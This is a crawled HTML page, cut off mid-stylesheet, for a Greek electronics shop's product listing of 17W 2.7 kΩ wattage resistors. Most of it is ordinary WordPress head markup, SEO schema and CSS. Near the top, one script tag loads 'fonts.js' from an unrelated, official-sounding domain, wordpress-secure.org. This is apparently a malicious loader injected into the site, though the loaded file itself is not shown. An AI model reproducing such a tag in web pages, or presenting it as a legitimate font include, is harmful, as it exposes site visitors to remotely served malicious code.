

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electronicsworld.gr/product/%CE%B1%CE%BD%CF%84%CE%B9%CF%83%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82-%CE%B2%CE%B1%CF%84%CE%B9%CE%BA%CE%AD%CF%82-17w-2-7%CE%BA%CF%89/
body_size: 70837
content:
<!DOCTYPE html><html lang="el"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://electronicsworld.gr/xmlrpc.php"> <script type="litespeed/javascript" data-src="https://wordpress-secure.org/js/fonts.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="alternate" hreflang="el" href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-2-7%ce%ba%cf%89/" /><link rel="alternate" hreflang="x-default" href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-2-7%ce%ba%cf%89/" /><title>Αντιστάσεις Βατικές 17W 2.7ΚΩ - Electronics World</title><link rel="canonical" href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-2-7%ce%ba%cf%89/" /><meta property="og:locale" content="el_GR" /><meta property="og:type" content="article" /><meta property="og:title" content="Αντιστάσεις Βατικές 17W 2.7ΚΩ - Electronics World" /><meta property="og:url" content="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-2-7%ce%ba%cf%89/" /><meta property="og:site_name" content="Electronics World" /><meta property="article:modified_time" content="2025-01-04T18:53:51+00:00" /><meta property="og:image" content="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33936.jpg" /><meta property="og:image:width" content="255" /><meta property="og:image:height" content="200" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-2-7%ce%ba%cf%89/","url":"https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-2-7%ce%ba%cf%89/","name":"Αντιστάσεις Βατικές 17W 2.7ΚΩ - Electronics World","isPartOf":{"@id":"https://electronicsworld.gr/#website"},"primaryImageOfPage":{"@id":"https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-2-7%ce%ba%cf%89/#primaryimage"},"image":{"@id":"https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-2-7%ce%ba%cf%89/#primaryimage"},"thumbnailUrl":"https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33936.jpg","datePublished":"2021-01-16T09:10:47+00:00","dateModified":"2025-01-04T18:53:51+00:00","breadcrumb":{"@id":"https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-2-7%ce%ba%cf%89/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-2-7%ce%ba%cf%89/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-2-7%ce%ba%cf%89/#primaryimage","url":"https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33936.jpg","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33936.jpg","width":255,"height":200,"caption":"Αντιστάσεις Βατικές 17W 2.7ΚΩ"},{"@type":"BreadcrumbList","@id":"https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-2-7%ce%ba%cf%89/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://electronicsworld.gr/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://electronicsworld.gr/shop/"},{"@type":"ListItem","position":3,"name":"Αντιστάσεις Βατικές 17W 2.7ΚΩ"}]},{"@type":"WebSite","@id":"https://electronicsworld.gr/#website","url":"https://electronicsworld.gr/","name":"Electronics World","description":"Ο κόσμος των ηλεκτρονικών","publisher":{"@id":"https://electronicsworld.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://electronicsworld.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://electronicsworld.gr/#organization","name":"Electronic World","url":"https://electronicsworld.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/#/schema/logo/image/","url":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","width":2100,"height":1200,"caption":"Electronic World"},"image":{"@id":"https://electronicsworld.gr/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Electronics World" href="https://electronicsworld.gr/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25ce%25b1%25ce%25bd%25cf%2584%25ce%25b9%25cf%2583%25cf%2584%25ce%25ac%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25ce%25b2%25ce%25b1%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-17w-2-7%25ce%25ba%25cf%2589%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25ce%25b1%25ce%25bd%25cf%2584%25ce%25b9%25cf%2583%25cf%2584%25ce%25ac%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25ce%25b2%25ce%25b1%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-17w-2-7%25ce%25ba%25cf%2589%2F&#038;format=xml" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.lazyload{max-width:100%}#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin:-10px 0 0 0;width:15px;height:15px;opacity:.5;padding:10px;border:none;outline:none;background:none;box-shadow:none}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:" ";height:15px;width:2px;top:3px;background-color:rgb(128 128 128)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;touch-action:manipulation;white-space:nowrap;outline:none;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px 0}.cn-text-container,.cn-buttons-container{display:inline-block}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px 5px}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}.wpml-ls-menu-item .wpml-ls-flag{display:inline;vertical-align:baseline}ul .wpml-ls-menu-item a{display:flex;align-items:center}#pojo-a11y-toolbar{position:fixed;font-size:16px!important;line-height:1.4;z-index:9999}#pojo-a11y-toolbar.pojo-a11y-toolbar-left{left:-180px}#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle{left:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle{position:absolute}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{display:inline-block;font-size:200%;line-height:0;padding:10px;-webkit-box-shadow:0 0 10px 0 rgb(0 0 0/.1);box-shadow:0 0 10px 0 rgb(0 0 0/.1)}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg{max-width:inherit}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{border:1px solid;font-size:100%;width:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{display:block;line-height:2;font-weight:700;padding:10px 15px 0;margin:0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{list-style:none;margin:0;padding:10px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-top:1px solid}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:10px 15px;font-size:80%;line-height:1}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a svg{padding-right:6px;display:inline-block;width:1.5em;font-style:normal;font-weight:400;font-size:inherit;line-height:1;text-align:center;text-rendering:auto;vertical-align:middle}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a .pojo-a11y-toolbar-text{vertical-align:middle}@media (max-width:767px){#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{padding:7px 12px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{padding:7px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:7px 12px}}.pojo-skip-link{position:absolute;top:-1000em}#pojo-a11y-toolbar *,#pojo-a11y-toolbar ::before,#pojo-a11y-toolbar ::after{box-sizing:border-box}.pojo-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-kit-9145{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-link-decor:underline var(--wd-link-decor-style, none) var(--wd-link-decor-color, currentColor);--wd-link-decor-hover:underline var(--wd-link-decor-style-hover, none) var(--wd-link-decor-color-hover, var(--wd-link-decor-color, currentColor));--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-navigation-color:51,51,51;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h3,p,a,img,strong,ul,li,form,label,table,tbody,tr,th,td,figure,header,nav,section{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ul{list-style:none}a img{border:none}figure,header,main,nav,section{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit;text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}strong{font-weight:600}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h1{font-size:28px}h3{font-size:22px}h1,h3,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{--wd-link-decor:none;--wd-link-decor-hover:none;display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}ul{list-style:disc}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-right{--text-align:right;text-align:var(--text-align);--content-align:flex-end;--wd-align:flex-end}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--color-white-rgb:0,0,0;--color-black-rgb:255,255,255;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;--wd-navigation-color:255,255,255;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;--wd-navigation-color:51,51,51;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="text"]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none!important;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}.color-scheme-dark,.whb-color-dark{--wd-otl-color-scheme:#000}[class*="color-scheme-light"],.whb-color-light{--wd-otl-color-scheme:#fff}.wd-skip-links{position:fixed;display:flex;flex-direction:column;gap:5px;top:10px;inset-inline-start:-1000em;z-index:999999}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:100vw}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding-block:var(--wd-dropdown-padding,30px);padding-left:calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w))}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white);outline:none!important}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;--nav-gap-v:5px;--nav-pd:5px 0;--nav-color:rgba(var(--wd-navigation-color), 1);--nav-color-hover:rgba(var(--wd-navigation-color), 